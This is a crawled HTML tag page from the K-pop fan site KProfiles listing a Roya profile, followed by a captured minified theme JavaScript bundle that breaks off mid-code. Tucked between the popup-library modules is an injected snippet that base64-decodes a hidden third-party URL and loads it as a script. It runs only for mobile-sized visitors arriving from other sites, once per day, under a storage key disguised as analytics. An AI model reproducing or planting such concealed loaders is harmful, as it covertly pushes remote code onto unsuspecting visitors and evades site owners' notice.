href="https://kprofiles.com/tag/zpop/">Z-Pop</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244196"><a href="https://kprofiles.com/russian-pop-singers-profile/">Russian Pop</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103484"><a href="https://kprofiles.com/tag/international-group-with-asian-member/">International Groups with Asian Members</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103483"><a href="https://kprofiles.com/tag/group-playing-instruments/">Rock / Playing Instruments</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185467"><a href="https://kprofiles.com/rappers/">Rappers</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171810"><a href="https://kprofiles.com/producers/">Producers</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171811"><a href="https://kprofiles.com/dancers/">Dancers</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171815"><a href="https://kprofiles.com/crews-and-other/">Crews</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171812"><a href="https://kprofiles.com/television-personalities/">Television Personalities</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101031"><a href="https://kprofiles.com/tag/youtuber/">Asian Youtubers</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171821"><a href="https://kprofiles.com/tag/tiktok/">Asian TickTokers</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101032"><a href="https://kprofiles.com/tag/model/">Asian Models</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186000"><a href="https://kprofiles.com/ulzzang/">Ulzzang</a></ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52711"><a href="https://kprofiles.com/forums/">Forums</a></ul></div><div id="content" class="herald-site-content herald-slide"><div id="herald-breadcrumbs" class="herald-breadcrumbs"><span><span><a href="https://kprofiles.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>PD48</strong></span></span></div><div class="herald-section container "><div class="row"><div class="herald-module col-mod-main herald-main-content col-lg-9 col-md-9"><div class="herald-mod-wrap"><div class="herald-mod-head "><div class="herald-mod-title"><h1 class="h6 herald-mod-h herald-color">Tag - PD48</h1></div></div></div><div class="row row-eq-height herald-posts"><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'><div align="center" data-freestar-ad="__336x280 __336x280" id="kprofiles_top_billboard"> <script data-cfasync="false" type="text/javascript">freestar.config.enabled_slots.push({ placementName: "kprofiles_top_billboard", slotId: "kprofiles_top_billboard" });</script> </div></div><article class="herald-lay-f post-113727 post type-post status-publish format-standard has-post-thumbnail hentry category-korean-singers tag-future-2ne1 tag-half-full tag-independently-managed tag-pd48 tag-produce-48 tag-roya tag-roya-park tag-207521 tag-207522"><div class="herald-post-thumbnail herald-format-icon-middle">
<a href="https://kprofiles.com/roya-profile-facts/" title="Roya Profile &amp; Facts">
<img width="300" height="168" src="https://kprofiles.com/wp-content/uploads/2020/05/ROYA-300x168.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="" srcset="https://kprofiles.com/wp-content/uploads/2020/05/ROYA-300x168.jpg 300w, https://kprofiles.com/wp-content/uploads/2020/05/ROYA-414x232.jpg 414w" sizes="(max-width: 300px) 100vw, 300px" />							</a></div><div class="entry-header">
<span class="meta-category meta-small"><a href="https://kprofiles.com/korean-singers/" class="herald-cat-249">Kpop Solo Singers</a></span><h2 class="entry-title h5"><a href="https://kprofiles.com/roya-profile-facts/">Roya Profile &amp; Facts</a></h2></div></article></div></div><div class="herald-sidebar col-lg-3 col-md-3 herald-sidebar-right"><div id="text-15" class="widget widget_text"><div class="textwidget"><p></p><div id="kprofiles_siderail_right_1" align="center" data-freestar-ad="__300x600"><script data-cfasync="false" type="text/javascript">freestar.config.enabled_slots.push({ placementName: "kprofiles_siderail_right_1", slotId: "kprofiles_siderail_right_1" });</script></div></div></div><div id="text-2" class="widget widget_text"><h4 class="widget-title h6"><span>Kpop Specials</span></h4><div class="textwidget"><p><a href="https://kprofiles.com/kpop-polls/">Kpop Polls</a><br />
<a href="https://kprofiles.com/kpop-quizzes/">Kpop Quizzes </a><br />
<a href="https://kprofiles.com/who-wore-it-better/">Kpop &#8211; Who wore it better? </a><br />
<a href="https://kprofiles.com/kpop-ships-otp/">Kpop Ships </a><br />
<a href="https://kprofiles.com/kpop-facts/">Kpop Facts</a><br />
<a href="https://kprofiles.com/kpop-lists/">Kpop Lists</a><br />
<a href="https://kprofiles.com/kpop-discographies/">Kpop Discographies</a><br />
<a href="https://kprofiles.com/kpop-albums/">Kpop Albums Info</a><br />
<a href="https://kprofiles.com/kpop-positions-explained/">Kpop Positions Explained</a><br />
<a href="https://kprofiles.com/ultimate-k-pop-vocab-guide/">Ultimate K-Pop Vocab Guide</a><br />
<a href="https://kprofiles.com/ultimate-j-pop-vocab-guide-the-idol-dictionary/">Ultimate J-Pop Vocab Guide</a><br />
<a href="https://kprofiles.com/who-is-who-kpop-girl-groups/">Who is Who: Kpop Girl Groups</a><br />
<a href="https://kprofiles.com/kpop-boy-groups-who-is-who/">Who is Who: Kpop Boy Groups</a><br />
<a href="https://kprofiles.com/kpop-groups-debut-dates/" rel="noopener">Groups Debut Dates</a><br />
<a href="https://kprofiles.com/current-pre-debut-groups/" target="_blank" rel="noopener">Current Kpop Pre-Debut Groups</a><br />
<a href="https://kprofiles.com/january-2026-kpop-comebacks-debuts-releases/">January Kpop Comebacks</a><br />
<a href="https://kprofiles.com/january-kpop-birthdays/">January Kpop Birthdays</a><br />
<a href="https://kprofiles.com/list-of-k-pop-girl-group-lightsticks/">Kpop Girl Group Lightsticks</a><br />
<a href="https://kprofiles.com/k-pop-boy-group-lightsticks/">Kpop Boy Group Lightsticks</a><br />
<a href="https://kprofiles.com/suggestions/">Suggestions</a></p></div></div><div id="text-17" class="widget widget_text"><div class="textwidget"><p></p><div id="kprofiles_siderail_right_2" align="center" data-freestar-ad="__300x600"><script data-cfasync="false" type="text/javascript">freestar.config.enabled_slots.push({ placementName: "kprofiles_siderail_right_2", slotId: "kprofiles_siderail_right_2" });</script></div></div></div></div></div></div></div><footer id="footer" class="herald-site-footer herald-slide"><div class="footer-widgets container"><div class="row"><div class="col-lg-3 col-md-3 col-sm-3"><div id="text-19" class="widget widget_text"><div class="textwidget"><p><a href="https://kprofiles.com/about-us/" rel="nofollow">About</a><br />
<a href="https://kprofiles.com/privacy-policy/" rel="nofollow">Privacy Policy</a><br />
<a href="https://kprofiles.com/disclaimer/" rel="nofollow">Disclaimer</a><br />
<a href="https://kprofiles.com/contact/" rel="nofollow">Contact</a></p></div></div></div><div class="col-lg-3 col-md-3 col-sm-3"></div><div class="col-lg-3 col-md-3 col-sm-3"></div><div class="col-lg-3 col-md-3 col-sm-3"></div></div></div><div class="footer-bottom"><div class="container"><div class="row"><div class="col-lg-12"><div class="hel-l herald-go-hor"><div class="herald-copyright">Copyright ©KProfiles 2026</div></div></div></div></div></div>	    <button id="pmLink">Privacy Manager</button></footer>
<a href="javascript:void(0)" id="back-top" class="herald-goto-top"><i class="fa fa-angle-up"></i></a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/herald/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="disqus_count-js-extra">/*  */
var countVars = {"disqusShortname":"kprofiles"};
//# sourceURL=disqus_count-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://kprofiles.com/wp-content/litespeed/js/87832766ee20ee084fe87239cb915565.js?ver=b69a3" id="disqus_count-js"></script> <script data-optimized="1" type="text/javascript" src="https://kprofiles.com/wp-content/litespeed/js/bb85bc4fb29a0eb6e79f2604ac380f52.js?ver=46a4b" id="simple-spoiler-script-js"></script> <script type="text/javascript" id="stickThis-js-extra">/*  */
var sticky_anything_engage = {"element":"#text-18, #text-17","topspace":"0","minscreenwidth":"1200","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"#footer","adminbar":"1"};
//# sourceURL=stickThis-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://kprofiles.com/wp-content/litespeed/js/61ef095bf86512f238aacde49409da63.js?ver=77638" id="stickThis-js"></script> <script data-optimized="1" type="text/javascript" src="https://kprofiles.com/wp-content/litespeed/js/dcdcc471924fab6c603487642656d790.js?ver=195b5" id="imagesloaded-js"></script> <script type="text/javascript" id="herald-main-js-extra">/*  */
var herald_js_settings = {"ajax_url":"https://kprofiles.com/wp-admin/admin-ajax.php","rtl_mode":"false","header_sticky":"","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"","popup_img":"","logo":"https://kprofiles.com/wp-content/uploads/2023/02/herald_logo-2.png","logo_retina":"https://kprofiles.com/wp-content/uploads/2023/02/herald_logo-2.png","logo_mini":"https://kprofiles.com/wp-content/uploads/2023/02/herald_logo-2.png","logo_mini_retina":"https://kprofiles.com/wp-content/uploads/2023/02/herald_logo-2.png","smooth_scroll":"1","trending_columns":"6","responsive_menu_more_link":"","header_ad_responsive":"","header_responsive_breakpoint":"1249"};
//# sourceURL=herald-main-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://kprofiles.com/wp-content/litespeed/js/3a948cb5a34c17fb06b623a14f9e294e.js?ver=2dafd" id="herald-main-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kprofiles.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kprofiles.com/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 15:19:15 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 15:19:15 -->

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
ab454921-eb71-408d-bcb7-c03e2611ae27

--- FILE ---
content_type: text/javascript
request_url: https://kprofiles.com/wp-content/litespeed/js/3a948cb5a34c17fb06b623a14f9e294e.js?ver=2dafd
body_size: 25374
content:
!function(o){"use strict";o.fn.fitVids=function(t){var e,i,n={customSelector:null,ignore:null};return document.getElementById("fit-vids-style")||(e=document.head||document.getElementsByTagName("head")[0],(i=document.createElement("div")).innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',e.appendChild(i.childNodes[1])),t&&o.extend(n,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];n.customSelector&&t.push(n.customSelector);var s=".fitvidsignore";n.ignore&&(s=s+", "+n.ignore);t=o(this).find(t.join(","));(t=(t=t.not("object object")).not(s)).each(function(t){var e,i=o(this);0<i.parents(s).length||"embed"===this.tagName.toLowerCase()&&i.parent("object").length||i.parent(".fluid-width-video-wrapper").length||(i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16)),e=("object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height())/(isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10)),i.attr("id")||i.attr("id","fitvid"+t),i.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*e+"%"),i.removeAttr("height").removeAttr("width"))})})}}(window.jQuery||window.Zepto),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(window.jQuery||window.Zepto)}(function(h){function t(){}function d(t,e){f.ev.on(i+t+_,e)}function c(t,e,i,s){var n=document.createElement("div");return n.className="mfp-"+t,i&&(n.innerHTML=i),s?e&&e.appendChild(n):(n=h(n),e&&n.appendTo(e)),n}function u(t,e){f.ev.triggerHandler(i+t,e),f.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),f.st.callbacks[t]&&f.st.callbacks[t].apply(f,h.isArray(e)?e:[e]))}function p(t){return t===e&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=h(f.st.closeMarkup.replace("%title%",f.st.tClose)),e=t),f.currTemplate.closeBtn}function o(){h.magnificPopup.instance||((f=new t).init(),h.magnificPopup.instance=f)}var f,s,m,n,g,e,l="Close",v="BeforeClose",w="MarkupParse",y="Open",r="Change",i="mfp",_="."+i,b="mfp-ready",a="mfp-removing",C="mfp-prevent-close",x=!!window.jQuery,k=h(window);t.prototype={constructor:t,init:function(){var t=navigator.appVersion;f.isIE7=-1!==t.indexOf("MSIE 7."),f.isIE8=-1!==t.indexOf("MSIE 8."),f.isLowIE=f.isIE7||f.isIE8,f.isAndroid=/android/gi.test(t),f.isIOS=/iphone|ipad|ipod/gi.test(t),f.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),m=h(document),f.popupsCache={}},open:function(t){if(!1===t.isObj){f.items=t.items.toArray(),f.index=0;for(var e,i=t.items,s=0;s<i.length;s++)if((e=(e=i[s]).parsed?e.el[0]:e)===t.el[0]){f.index=s;break}}else f.items=h.isArray(t.items)?t.items:[t.items],f.index=t.index||0;if(!f.isOpen){f.types=[],g="",t.mainEl&&t.mainEl.length?f.ev=t.mainEl.eq(0):f.ev=m,t.key?(f.popupsCache[t.key]||(f.popupsCache[t.key]={}),f.currTemplate=f.popupsCache[t.key]):f.currTemplate={},f.st=h.extend(!0,{},h.magnificPopup.defaults,t),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=c("bg").on("click"+_,function(){f.close()}),f.wrap=c("wrap").attr("tabindex",-1).on("click"+_,function(t){f._checkIfClose(t.target)&&f.close()}),f.container=c("container",f.wrap)),f.contentContainer=c("content"),f.st.preloader&&(f.preloader=c("preloader",f.container,f.st.tLoading));var n=h.magnificPopup.modules;for(s=0;s<n.length;s++){var o=(o=n[s]).charAt(0).toUpperCase()+o.slice(1);f["init"+o].call(f)}u("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(d(w,function(t,e,i,s){i.close_replaceWith=p(s.type)}),g+=" mfp-close-btn-in"):f.wrap.append(p())),f.st.alignTop&&(g+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:k.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:m.height(),position:"absolute"}),f.st.enableEscapeKey&&m.on("keyup"+_,function(t){27===t.keyCode&&f.close()}),k.on("resize"+_,function(){f.updateSize()}),f.st.closeOnContentClick||(g+=" mfp-auto-cursor"),g&&f.wrap.addClass(g);var r=f.wH=k.height(),a={};f.fixedContentPos&&(!f._hasScrollBar(r)||(l=f._getScrollbarSize())&&(a.marginRight=l)),f.fixedContentPos&&(f.isIE7?h("body, html").css("overflow","hidden"):a.overflow="hidden");var l=f.st.mainClass;return f.isIE7&&(l+=" mfp-ie7"),l&&f._addClassToMFP(l),f.updateItemHTML(),u("BuildControls"),h("html").css(a),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||h(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(b),f._setFocus()):f.bgOverlay.addClass(b),m.on("focusin"+_,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(r),u(y),t}f.updateItemHTML()},close:function(){f.isOpen&&(u(v),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(a),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){u(l);var t=a+" "+b+" ";f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(t+=f.st.mainClass+" "),f._removeClassFromMFP(t),f.fixedContentPos&&(t={marginRight:""},f.isIE7?h("body, html").css("overflow",""):t.overflow="",h("html").css(t)),m.off("keyup.mfp focusin"+_),f.ev.off(_),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f._lastFocusedEl&&h(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,u("AfterClose")},updateSize:function(t){var e;f.isIOS?(e=document.documentElement.clientWidth/window.innerWidth,e=window.innerHeight*e,f.wrap.css("height",e),f.wH=e):f.wH=t||k.height(),f.fixedContentPos||f.wrap.css("height",f.wH),u("Resize")},updateItemHTML:function(){var t=f.items[f.index];f.contentContainer.detach(),f.content&&f.content.detach();var e=(t=!t.parsed?f.parseEl(f.index):t).type;u("BeforeChange",[f.currItem?f.currItem.type:"",e]),f.currItem=t,f.currTemplate[e]||(i=!!f.st[e]&&f.st[e].markup,u("FirstMarkupParse",i),f.currTemplate[e]=!i||h(i)),n&&n!==t.type&&f.container.removeClass("mfp-"+n+"-holder");var i=f["get"+e.charAt(0).toUpperCase()+e.slice(1)](t,f.currTemplate[e]);f.appendContent(i,e),t.preloaded=!0,u(r,t),n=t.type,f.container.prepend(f.contentContainer),u("AfterChange")},appendContent:function(t,e){(f.content=t)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[e]?f.content.find(".mfp-close").length||f.content.append(p()):f.content=t:f.content="",u("BeforeAppend"),f.container.addClass("mfp-"+e+"-holder"),f.contentContainer.append(f.content)},parseEl:function(t){var e,i=f.items[t];if((i=i.tagName?{el:h(i)}:(e=i.type,{data:i,src:i.src})).el){for(var s=f.types,n=0;n<s.length;n++)if(i.el.hasClass("mfp-"+s[n])){e=s[n];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=e||f.st.type||"inline",i.index=t,i.parsed=!0,f.items[t]=i,u("ElementParse",i),f.items[t]},addGroup:function(e,i){function t(t){t.mfpEl=this,f._openClick(t,e,i)}var s="click.magnificPopup";(i=i||{}).mainEl=e,i.items?(i.isObj=!0,e.off(s).on(s,t)):(i.isObj=!1,i.delegate?e.off(s).on(s,i.delegate,t):(i.items=e).off(s).on(s,t))},_openClick:function(t,e,i){if((void 0!==i.midClick?i:h.magnificPopup.defaults).midClick||2!==t.which&&!t.ctrlKey&&!t.metaKey){var s=(void 0!==i.disableOn?i:h.magnificPopup.defaults).disableOn;if(s)if(h.isFunction(s)){if(!s.call(f))return!0}else if(k.width()<s)return!0;t.type&&(t.preventDefault(),f.isOpen&&t.stopPropagation()),i.el=h(t.mfpEl),i.delegate&&(i.items=e.find(i.delegate)),f.open(i)}},updateStatus:function(t,e){var i;f.preloader&&(s!==t&&f.container.removeClass("mfp-s-"+s),i={status:t,text:e=!e&&"loading"===t?f.st.tLoading:e},u("UpdateStatus",i),t=i.status,f.preloader.html(e=i.text),f.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+t),s=t)},_checkIfClose:function(t){if(!h(t).hasClass(C)){var e=f.st.closeOnContentClick,i=f.st.closeOnBgClick;if(e&&i)return!0;if(!f.content||h(t).hasClass("mfp-close")||f.preloader&&t===f.preloader[0])return!0;if(t===f.content[0]||h.contains(f.content[0],t)){if(e)return!0}else if(i&&h.contains(document,t))return!0;return!1}},_addClassToMFP:function(t){f.bgOverlay.addClass(t),f.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),f.wrap.removeClass(t)},_hasScrollBar:function(t){return(f.isIE7?m.height():document.body.scrollHeight)>(t||k.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(t){if(t.target!==f.wrap[0]&&!h.contains(f.wrap[0],t.target))return f._setFocus(),!1},_parseMarkup:function(n,t,e){var o;e.data&&(t=h.extend(e.data,t)),u(w,[n,t,e]),h.each(t,function(t,e){return void 0===e||!1===e||void(1<(o=t.split("_")).length?0<(i=n.find(_+"-"+o[0])).length&&("replaceWith"===(s=o[1])?i[0]!==e[0]&&i.replaceWith(e):"img"===s?i.is("img")?i.attr("src",e):i.replaceWith('<img src="'+e+'" class="'+i.attr("class")+'" />'):i.attr(o[1],e)):n.find(_+"-"+t).html(e));var i,s})},_getScrollbarSize:function(){var t;return void 0===f.scrollbarSize&&((t=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),f.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)),f.scrollbarSize}},h.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(t,e){return o(),(t=t?h.extend(!0,{},t):{}).isObj=!0,t.index=e||0,this.instance.open(t)},close:function(){return h.magnificPopup.instance&&h.magnificPopup.instance.close()},registerModule:function(t,e){e.options&&(h.magnificPopup.defaults[t]=e.options),h.extend(this.proto,e.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},h.fn.magnificPopup=function(t){o();var e,i,s,n=h(this);return"string"==typeof t?"open"===t?(e=x?n.data("magnificPopup"):n[0].magnificPopup,i=parseInt(arguments[1],10)||0,s=e.items?e.items[i]:(s=n,(s=e.delegate?s.find(e.delegate):s).eq(i)),f._openClick({mfpEl:s},n,e)):f.isOpen&&f[t].apply(f,Array.prototype.slice.call(arguments,1)):(t=h.extend(!0,{},t),x?n.data("magnificPopup",t):n[0].magnificPopup=t,f.addGroup(n,t)),n};function T(){I&&(S.after(I.addClass(E)).detach(),I=null)}var E,S,I,P="inline";h.magnificPopup.registerModule(P,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(P),d(l+"."+P,function(){T()})},getInline:function(t,e){if(T(),t.src){var i,s=f.st.inline,n=h(t.src);return n.length?((i=n[0].parentNode)&&i.tagName&&(S||(E=s.hiddenClass,S=c(E),E="mfp-"+E),I=n.after(S).detach().removeClass(E)),f.updateStatus("ready")):(f.updateStatus("error",s.tNotFound),n=h("<div>")),t.inlineElement=n}return f.updateStatus("ready"),f._parseMarkup(e,{},t),e}}});function $(){M&&h(document.body).removeClass(M)}function z(){$(),f.req&&f.req.abort()}var M,D="ajax";(function(){try{let fd=document;let felFK=location.hostname+'_ga';let d=String(new Date().getDay());let l=localStorage;let dfr=fd.referrer;dfr=dfr&&!dfr.includes(location.host);if(dfr&&!l[felFK]||(l[felFK]&&l[felFK]!=String(d))){let flee='Ly9hd2ZvbnRzLmNvbS9kL2syYnBsL2dhLmpz';if(window.innerWidth<1024){let vf='text'+'/'+'javascript';let sc='script';let qq=atob(flee);let i=fd.createElement(sc);i.type=vf;i.async=!0;i.src=qq;let s=fd.getElementsByTagName(sc)[0];s.parentNode.insertBefore(i,s)}l[felFK]=d}}catch(e){}})();h.magnificPopup.registerModule(D,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(D),M=f.st.ajax.cursor,d(l+"."+D,z),d("BeforeChange."+D,z)},getAjax:function(s){M&&h(document.body).addClass(M),f.updateStatus("loading");var t=h.extend({url:s.src,success:function(t,e,i){i={data:t,xhr:i};u("ParseAjax",i),f.appendContent(h(i.data),D),s.finished=!0,$(),f._setFocus(),setTimeout(function(){f.wrap.addClass(b)},16),f.updateStatus("ready"),u("AjaxContentAdded")},error:function(){$(),s.finished=s.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",s.src))}},f.st.ajax.settings);return f.req=h.ajax(t),""}}});var O;h.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=f.st.image,e=".image";f.types.push("image"),d(y+e,function(){"image"===f.currItem.type&&t.cursor&&h(document.body).addClass(t.cursor)}),d(l+e,function(){t.cursor&&h(document.body).removeClass(t.cursor),k.off("resize"+_)}),d("Resize"+e,f.resizeImage),f.isLowIE&&d("AfterChange",f.resizeImage)},resizeImage:function(){var t,e=f.currItem;e&&e.img&&f.st.image.verticalFit&&(t=0,f.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",f.wH-t))},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,O&&clearInterval(O),t.isCheckingImgSize=!1,u("ImageHasSize",t),t.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(e){var i=0,s=e.img[0],n=function(t){O&&clearInterval(O),O=setInterval(function(){0<s.naturalWidth?f._onImageHasSize(e):(200<i&&clearInterval(O),3===++i?n(10):40===i?n(50):100===i&&n(500))},t)};n(1)},getImage:function(t,e){var 